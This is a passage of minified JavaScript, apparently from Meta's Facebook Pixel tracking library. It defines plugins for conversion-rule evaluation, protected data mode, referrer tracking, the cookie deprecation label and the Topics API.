c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new 